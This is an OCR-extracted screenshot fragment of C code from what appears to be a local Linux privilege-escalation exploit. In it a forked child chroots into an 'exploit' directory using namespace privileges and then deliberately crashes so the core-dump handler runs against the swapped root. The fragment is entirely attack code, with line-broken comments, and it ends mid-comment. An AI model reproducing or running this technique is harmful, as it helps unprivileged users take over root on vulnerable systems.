
            if ((subprocess = fork()) == 0) {
                // Change /proc/self/root, 
which we can do as we're privileged
                // within the new namepace.
                if (chroot("exploit") != 0) {
                    err(EXIT_FAILURE, "chroot 
didnt work");
                }
                // Now trap to get the core 
handler invoked.
                __builtin_trap();
                // Shouldn't happen, unless 
user is ptracing us or something.
                err(EXIT_FAILURE, "coredump 
failed, were you ptracing?");
            }
            // If the subprocess exited with an 